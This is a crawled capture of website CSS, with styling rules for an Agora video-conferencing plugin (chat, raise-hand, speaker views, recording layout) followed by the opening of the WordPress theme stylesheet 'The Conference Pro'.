  z-index: 1031;
}

.agora .fabs.raise-hand-icon-fabs {
  position: absolute;
  bottom: 20px;
  left: 50%;
  transform: translateX(-50%);
  /* background: rgba(0, 0, 0, 0.5); */
  padding: 10px;
  border-radius: 10px;
  right: unset;
  z-index: 99;
  width: auto;
}

.agora .fabs .fas {
  cursor: pointer;
}

.agora .fabs .chat {
  /* position: absolute;
  right: 0;
  bottom: 0; */
  display: none;
  opacity: 0;
}
.agora #chat-alert {
  position: absolute;
  opacity: 0;
}

.agora .only-mobile {
  display: none !important;
}

/*
 * Responsive Media Queries
 */
@media screen and (max-width: 1023px) {
  .agora .screen-users-10-12 .user {
    width: 22% !important;
  }
}
@media screen and (max-width: 768px) {
  .agora {
    font-size: 13px;
  }
  .agora .screen {
    padding: 5px 0;
  }
  .agora .btn-separator {
    display: none;
  }
  .agora.agora-communication .only-desktop {
    display: none !important;
  }
  .agora.agora-communication .only-mobile {
    display: block !important;
  }

  .agora .screen-users-2 .user {
    width: 46.5% !important;
  }
  .agora .screen-users-4 .user {
    width: 46% !important;
  }
  .agora .screen-users-10-12 .user {
    width: 32% !important;
  }
}
@media screen and (max-width: 480px) {
  .agora .buttons-botton {
    font-size: 25px;
  }
  .agora .screen-users {
    margin: 0;
  }
  .agora .screen-users .user {
    padding: 0.1em;
  }
  .agora .screen-users-1 .user {
    height: 70vh;
  }
  .agora .screen-users-3 .user,
  .agora .screen-users-4 .user {
    width: 50% !important;
    height: 32vh;
  }
  .agora .screen-users-3 .user:last-child {
    width: 100% !important;
  }
  .agora .screen-users-2 .user {
    width: 100% !important;
    height: 32vh;
  }
  .agora .screen-users-5-6 .user {
    height: 22vh;
  }
  .agora .screen-users-7-9 .user {
    width: 32% !important;
    height: 21vh;
  }

  .agora-fullscreen .agora-container {
    height: 100vh;
  }
  .agora.agora-fullscreen .screen {
    padding: 0 5px;
  }
  .agora-fullscreen .screen-users-1 .user {
    height: 78vh;
  }
  .agora-fullscreen .screen-users-2 .user {
    height: 40vh;
  }
  .agora-fullscreen .screen-users-3 .user,
  .agora-fullscreen .screen-users-4 .user {
    height: 38vh;
  }
  .agora-fullscreen .screen-users-5-6 .user {
    width: 50% !important;
    height: 26vh;
  }
  .agora-fullscreen .screen-users-7-9 .user {
    width: 33% !important;
    height: 26vh;
  }
  .agora-fullscreen .screen-users-10-12 .user {
    width: 25% !important;
    height: 26vh;
  }
}
@media screen and (max-width: 320px) {
  .agora .buttons-botton {
    font-size: 18px;
  }
}
@media screen and (max-height: 480px) {
  .agora .icon-cog {
    font-size: 16px;
  }
  .agora .buttons-botton {
    font-size: 18px;
  }
  .agora .icon-enlarge {
    font-size: 16px;
    margin-right: 1.5em;
  }
  .agora .buttons-botton {
    font-size: 20px;
  }
}

/*camera settings*/
.agora .action-buttons > button.click_to_join,
.agora #test_microphone_div > button {
  width: 100%;
  padding: 10px;
  font-size: 15px;
}

.agora .action-buttons {
  margin-top: 15px;
}
.agora #test-device-camera-list > select {
  width: 100%;
}
.agora .d-flex_align {
  display: flex;
  flex-direction: column;
  margin-bottom: 15px;
}
.agora .d-flex_align > span {
  padding-bottom: 5px;
  font-size: 16px;
}

.agora button#exit-btn {
  font-size: 16px;
}
/* Bigstep */

/* Active Speaker */
.agora .activeSpeaker {
  animation: myVoice 3s infinite;
  border: 1px solid red;
}
@keyframes myVoice {
  from {
    border-color: #fff;
  }
  to {
    border-color: #ff0000;
  }
}

/*Ghost Mode */
.agora #big-no-video-stream .no-video-overlay {
  position: absolute;
  z-index: 3;
  width: calc(100% - 0.4em);
  top: 40%;
  color: #cccccc;
  font-size: 2.5em;
  margin: 0 auto;
  display: block;
  text-align: center;
  left: 0;
}

.agora.agora-audience #big-no-video-stream {
  height: 65vh;
}

.agora #big-no-video-stream {
  height: 50vh;
}

/* End Ghost Mode */

/* Files in chat */
.agora .tmp_fileMsg {
  position: absolute;
  bottom: 0;
}

.agora .chat-file-upload label {
  cursor: pointer;
}

.agora .chat-file-upload input[type="file"] {
  display: none !important;
}

.agora .chat-file-progress-bar {
  background-color: #005aab;
  height: 24px;
  text-align: center;
}

/* End files in chat */

/****************video*mute*overlay*******************/
.agora .user .no-video-overlay,
.agora .screenshare-container .no-video-overlay
 {
  position: absolute;
  z-index: 2;
  width: calc(100%);
  top: 0;
  color: #cccccc;
  font-size: 2.5em;
  margin: 0 auto;
  text-align: center;
  align-items: center;
  justify-content: center;
  background-color: #607d8b;
  height: 100%;
}
/*----------------need--to -add display-flex-in  inline-css-----------------*/

/****************mike*mute*overlay*end******************/
/*.user .mute-overlay {  position: absolute;  z-index: 3;    left: calc(50% - 14px);  font-size: 1.5em;  padding: 2px 0 0 2px;  display: none; }*/
.agora .user .mute-overlay {
  position: absolute;
  z-index: 3;
  left: 0;
  font-size: 1em;
  padding: 10px;
  display: none;
  background: rgba(0, 0, 0, 0.5);
  bottom: 0;
}

/****************active*speaker*****************/
.agora .user-speraker,
.agora .user-speraker:before,
.agora .user-speraker:after {
  border-radius: 50%;
  width: 1.5em;
  height: 1.5em;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation: load7 1.8s infinite ease-in-out;
  animation: load7 1.8s infinite ease-in-out;
}
.agora .user-speraker {
  color: #ffffff;
  font-size: 6px;
  position: absolute;
  text-indent: -9999em;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
  z-index: 99;
  left: 50%;
  bottom: 7%;
}
.agora .user-speraker:before,
.agora .user-speraker:after {
  content: "";
  position: absolute;
  top: 0;
}
.agora .user-speraker:before {
  left: -3.5em;
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.agora .user-speraker:after {
  left: 3.5em;
}
@-webkit-keyframes load7 {
  0%,
  80%,
  100% {
    box-shadow: 0 2.5em 0 -1.3em;
  }
  40% {
    box-shadow: 0 2.5em 0 0;
  }
}
@keyframes load7 {
  0%,
  80%,
  100% {
    box-shadow: 0 2.5em 0 -1.3em;
  }
  40% {
    box-shadow: 0 2.5em 0 0;
  }
}
/****************active*speaker*end****************/
/*-----------------------click-to-unmute----------------------------------*/
.agora .user .resume-userclick {
  position: absolute;
  z-index: 11;
  cursor: pointer;
  display: inline-block;
  background-color: #00000047;
  padding: 0.5rem 0.8rem;
  border-radius: 25px;
  left: 3%;
  color: #fff;
  top: 4%;
  font-size: 0.7rem;
  border: 0.4px solid #ffffff2e;
}
/*-----------------------click-to-unmute-ends---------------------------------*/
.agora .speaker-view {
  display: flex !important;
  justify-content: space-between;
  height: 50vh !important;
}
.agora .speaker-view .main-screen {
  width: 100%;
}
.agora .speaker-view .screen-users {
  width: 20%;
  display: block;
  overflow-y: auto;
  flex-direction: column;
  height: 100%;
  max-height: 100% !important;
  justify-content: flex-start;
}
.agora .speaker-view .screen-users .user {
  width: 100%;
  max-height: 200px !important;
}
.agora .speaker-view .main-screen .user {
  display: block !important;
  height: 100%;
  position: relative;
}
/*-----------------------chat----------------------------------*/
.agora .chat .fab_field.user {
  align-items: center;
}
.agora .chat .fab_field.user .chat_field {
  line-height: 9px !important;
}
.agora .chat .fab_field.user {
  padding: 0 0.5rem 0 0.5rem !important;
}
.agora .chat .tmp_fileMsg {
  position: relative;
  padding: 0.5rem;
  background-color: #f8f8f8;
  margin: 0.2rem;
  margin-left: 0.5rem !important;
  display: inline-block;
}
.agora .chat .tmp_fileMsg .action a {
  padding: 0.1rem 0.3rem;
  background-color: #ff0000;
  width: 21px;
  justify-content: center;
  align-items: center;
  display: inline-flex;
  margin-top: 0.2rem;
  color: #fff !important;
  border-radius: 2rem;
  font-size: 0.6rem;
}
.agora .chat-msg-line.local label {
  font-size: 1rem;
  margin-left: 0.5rem !important;
}
.agora .chat .tmp_fileMsg .action {
  position: absolute;
  right: -7px;
  top: -14px;
}
.agora .chat .chat-msg-line label {
  font-size: 1rem !important;
}
/*-----------------------chat-end---------------------------------*/

/* */
.agora #main-screen-stream-section {
  height: 100%;
}

.agora .remote-stream-main-container {
  width: 100%;
  height: 100%;
}

/* Test Device */
.agora #test-device-section {
  color: #ffffff;
  width: 50%;
  padding: 0 10px;
}

.agora .test-device-volume-indicator {
  display: none;
}

.agora #test-device-progressBar {
  width: 100%;
  height: 8px;
  background-color: #666666;
  display: inline-block;
}

.agora #test-device-myVolume {
  width: 0%;
  height: 100%;
  background-color: #b4bb6b;
  display: block;
}

.agora .test-device-volumeScaleHolder {
  padding: 0;
  margin: 3px 0;
}

.agora .remote-stream-controls {
  position: absolute;
  z-index: 10;
  width: calc(100%);
  /*top: 5%;*/
  color: #cccccc;
  font-size: 2.5em;
  margin: 0 auto;
  text-align: center;
  align-items: center;
  justify-content: center;
  height: 100%;
  /*new added*/
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
}

.agora .remote-stream-controls .mute-remote-audio-div > i,
.agora .remote-stream-controls .mute-remote-video-div > i {
  font-size: 15px;
}

.agora .remote-stream-controls .mute-remote-audio-div,
.agora .remote-stream-controls .mute-remote-video-div {
  width: 30px;
  height: 30px;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 100%;
  margin: 2px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}
.agora .remote-stream-pin-control-section,
.agora .remote-stream-unpin-control-section {
  position: absolute;
  z-index: 99999;
  /* width: calc(100%); */
  top: 0;
  color: #fff;
  font-size: 1.5em;
  margin: 0 auto;
  text-align: center;
  align-items: center;
  justify-content: center;
  /* height: 100%; */
}
/*mutliple stream*/
.agora .speaker-view .screen-users .remote-stream-main-container {
  height: 25%;
}
.agora .speaker-view .screen-users .remote-stream-main-container .user {
  max-height: unset;
  height: 100%;
  width: 100% !important;
}

/*pin unpin css*/
.agora .remote-pin-div {
  position: absolute;
  top: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: rgba(0, 0, 0, 0.5);
  height: 30px;
  width: 30px;
  z-index: 9;
  cursor: pointer;
}
.agora .remote-pin-div > i {
  font-size: 15px;
}

/* allow/reject button */

.agora .permission-confirmation-section .actions > button {
  padding: 5px 15px;
  font-size: 15px;
  margin: 20px 5px;
}
.agora .permission-text {
  font-size: 18px;
}
.agora .modal-header button.close {
  background: transparent;
}

.agora .raise-hand-requests > button {
  padding: 2px 7px;
}

/* modal popup ui*/
/* allow/reject button */

.agora .accept-raise-hand,
.agora .reject-raise-hand {
  padding: 5px 15px;
  font-size: 15px;
  margin: 20px 5px 10px;
}
.agora .user-details {
  font-size: 17px;
}

/* left and right screen user */
.agora .screen.agora-screen-users-left.sharescreen,
.agora .screen.agora-screen-users-right.sharescreen {
  display: flex;
}
.agora .screen.agora-screen-users-left.sharescreen > .screen-users,
.agora .screen.agora-screen-users-right.sharescreen > .screen-users {
  flex: 0 0 15%;
  max-width: 15%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  max-height: 338px;
  height: 100%;
}
.agora .screen.agora-screen-users-left.sharescreen > .screenshare-container,
.agora .screen.agora-screen-users-right.sharescreen > .screenshare-container {
  flex: 0 0 85%;
  max-width: 84%;
}

/* for right screen user */
.agora .screen.agora-screen-users-right.sharescreen {
  flex-direction: row-reverse;
}

/* for bottom screen user */
.agora .screen.agora-screen-users-bottom.sharescreen {
  display: flex;
  flex-direction: column-reverse;
}

.agora .button_accept_reject {
  display: flex;
  justify-content: flex-end;
}

.agora .request-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

/* chat position left */
.agora .fabs .chat.chat-bottom {
  right: -14px;
  bottom: -14px;
}

/* recording format */
.agora_io_video_container:nth-child(4n + 4) {
  padding-right: 0;
}

.agora_io_video_container {
  flex: 0 0 25%;
  max-width: 25%;
  padding-right: 10px;
  width: 100%;
  margin-bottom: 10px;
}
.agora_io_video_recording_container {
  display: flex;
  flex-wrap: wrap;
  max-width: 1200px !important;
  margin: auto;
  width: 100%;
  /* background: green; */
}
.agora_io_video_container > video {
  width: 100%;
  height: 100%;
}

.agora .raise-hand-requests > button {
  display: flex;
  justify-content: center;
  align-items: center;
}

.agora .raise-hand-requests > button {
  display: flex;
  justify-content: center;
  align-items: center;
}
.agora .raise-hand-requests > button > i {
  padding-right: 5px;
}

.agora #raise-hand-requests-list{
  max-height: 60vh;
  overflow: auto;
}

.agora-active-view-selected{
  color: #4221ff;
}

.agora-broadcast.agora-default-template.agora-fullscreen .agora-content .screenshare-container{
  max-height: 100%;
}

.agora-broadcast.agora-default-template.agora-fullscreen .agora-content {
  grid-template-rows: 8vh 74vh;
}

.agora-broadcast.agora-default-template.agora-fullscreen #full-screen-video, .agora-broadcast.agora-default-template #full-screen-video_container, .agora-broadcast.agora-default-template #full-screen-video {
  max-height: 100%;
}

@media only screen and (max-width: 600px) {
  .agora .buttons-top {
    display: block;
    margin: 0 auto;
    text-align: center;
  }
  .agora-content .buttons-top .left-button {
          margin: 10px 0;
  }
  .agora-content .buttons-top .right-buttons {
      margin-bottom: 5px;
  }
  .agora .buttons-bottom {
    flex-wrap: wrap;
    justify-content: center;
  }
}  

.agora .user, .agora .screenshare-container{max-height: 100%;}

.agora-communication.agora-default-template.agora-default-template-screen-users-right.agora-fullscreen .agora-content, .agora-communication.agora-default-template.agora-default-template-screen-users-left.agora-fullscreen .agora-content {
  grid-template-rows: 8vh 74vh;
}

.agora .fade, .agora .fade:not(.show)
{
  opacity:initial;
}

.agora-broadcast.agora-default-template.agora-audience.agora-fullscreen .agora-content {
  grid-template-rows: 8vh 87vh;
}

.agora-broadcast.agora-default-template.agora-audience.agora-fullscreen .agora-content {
  grid-template-rows: 8vh 87vh;
}

.agora.agora-fullscreen .screen.agora-screen-users-left.sharescreen > .screen-users, .agora.agora-fullscreen .screen.agora-screen-users-right.sharescreen > .screen-users {
    flex: 0 0 12%;
    max-width: 12%;
}

.agora.agora-fullscreen .screen.agora-screen-users-left.sharescreen > .screenshare-container, .agora.agora-fullscreen .screen.agora-screen-users-right.sharescreen > .screenshare-container {
  flex: 0 0 88%;
  max-width: 88%;
}

.agora.agora-fullscreen .screen.agora-screen-users-left.sharescreen .screen-users .user, .agora.agora-fullscreen .screen.agora-screen-users-right.sharescreen .screen-users .user {
  width: 100% !important; 
}

.agora-fullscreen-template.agora-fullscreen-template-users-bottom .agora-content {
  grid-template-rows: 8vh 70vh;
}

.agora div#camera-list {
  margin-top: -80px;
}

.agora-fullscreen-template-users-right.agora-fullscreen .agora-content ,.agora-fullscreen-template-users-left.agora-fullscreen .agora-content {
  grid-template-rows: 8vh 81vh;
}

.agora-loader{
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid grey;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite; /* Safari */
  animation: spin 2s linear infinite;
}

--- FILE ---
content_type: text/css
request_url: https://2020.minexrussia.com/wp-content/themes/the-conference-pro/style.css
body_size: 27586
content:
/*!
Theme Name: The Conference Pro
Theme URI: https://raratheme.com/wordpress-themes/the-conference-pro
Author: Rara Theme
Author URI: https://raratheme.com/
Description: The Conference Pro is a premium WordPress theme designed to create Event and Conference company website. You can showcase upcoming events with timer and date, event stats, speakers of the events, schedule of events, tickets price, and even allow the visitors to purchase the event ticket directly from the website. This theme is designed with beautiful CSS effects to attract your visitors and make them book their tickets right away. Furthermore, The Conference Pro theme is a fully-responsive and SEO and Speed optimized which helps your website to rank higher in Google and other search engines.Check demo at https://demo.raratheme.com/the-conference-pro/, read the documentation at https://raratheme.com/documentation/the-conference-pro/, and get support at https://raratheme.com/support-ticket/.
Version: 2.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: the-conference-pro
Tags: one-column, two-columns, right-sidebar, left-sidebar, footer-widgets, custom-background, custom-header, custom-menu, custom-logo, featured-images, threaded-comments, full-width-template, rtl-language-support, translation-ready, theme-options, blog, e-commerce, portfolio

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

The Conference Pro is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	text-decoration: none;
	color: inherit;
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
	vertical-align: top;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #353535;
	font-family: 'Nunito Sans', sans-serif;
	font-size: 18px;
	font-weight: 400;
	line-height: 1.8;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: 700;
	color: #1c1d1d;
	margin: 1em 0 0.6666em 0;
	line-height: 1.3;
}

h1 {
	font-size: 2.7223em;
}
h2 {
	font-size: 2.1665em;
}
h3 {
	font-size: 1.7223em;
}
h4 {
	font-size: 1.3888em;
}
h5 {
	font-size: 1.112em;
}
h6 {
	font-size: 0.8888em;
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

.halfwidth {
	width: 50%;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #e9e9e9;
	border: 0;
	height: 1px;
	margin-top: 2.5em;
	margin-bottom: 2.5em;
}

ul, ol {
	margin: 0;
}

ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
ol {
	list-style: decimal;
	font-weight: 400;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
	padding: 0;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: top;
}

figure {
	margin: 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	border-radius: 0;
	font-size: 1em;
	text-align: left;
}
table tr th {
	font-weight: 700;
	color: #212127;
	padding: 10px 15px;
	border-bottom: 2px solid #EBEBEB;
}
table tr td {
	color: #353535;
	padding: 10px 15px;
}
table tbody tr:nth-child(odd) {
	background: rgba(0,0,0,0.035);
}
.site-footer table tbody tr:nth-child(odd) {
	background: rgba(255,255,255,0.05);
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border-radius: 5px;
	background: #57b9a8;
	border: 2px solid #57b9a8;
	color: #fff;
	font-size: 0.7778em;
	text-transform: uppercase;
	font-weight: 700;
	padding: 15px 40px;
	line-height: 1.5;
	letter-spacing: 1px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: none;
	color: #57b9a8;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: none;
	outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #222;
	border: 1px solid #e6e6e6;
	border-radius: 5px;
	padding: 10px 15px;
	width: 100%;
	height: 50px;
	font-weight: 400;
	font-size: 0.8888em;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #222;
	outline: 0;
}

select {
	border: 1px solid #e6e6e6;
	width: 100%;
	height: 50px;
	padding: 0 35px 0 15px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: 5px;
	font-size: 0.8888em;
	background-image: url('data: image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: calc(100% - 15px) 50%;
	background-size: 15px;

}

textarea {
	width: 100%;
	height: 150px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: inherit;
	text-decoration: none;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

/*a:visited {
	color: inherit;
}

a:hover, a:focus, a:active {
	color: inherit;
	}*/

	a:focus {
		outline: none;
	}

	a:hover, a:active {
		outline: 0;
	}
	a:hover {
		color: #57B9A8;
	}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.post-navigation .nav-links:before, 
.post-navigation .nav-links:after {
	content: "";
	display: table;
	line-height: 0;
}

.post-navigation .nav-links:after {
	clear: both;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after, 
.container:before, 
.container:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-content:after, 
.container:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 60px 0;
	/* Make sure select elements fit in widgets. */
}
#secondary .widget:last-child {
	margin-bottom: 0;
}

.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	line-height: initial;
	font-size: 0.7778em;
	color: #999999;
}

.wp-caption-text {
	text-align: center;
}

.alignright .wp-caption-text, 
.alignleft .wp-caption-text {
	text-align: left;
	margin-bottom: 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery:before, 
.gallery:after {
	content: "";
	display: table;
}
.gallery:after {
	clear: both;
}
.gallery {
	margin-bottom: 0;
}
.gallery-item {
	/*float: left;*/
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery:not(gallery-columns-1) .gallery-item {
	margin-right: 2%;
	margin-bottom: 25px;
}
.gallery-columns-2 .gallery-item {
	max-width: 49%;
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
}
.gallery-columns-4 .gallery-item {
	max-width: 23.4%;
}
.gallery-columns-5 .gallery-item {
	max-width: 18.33%;
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
}
.gallery-columns-7 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-8 .gallery-item {
	max-width: 10.7%;
}
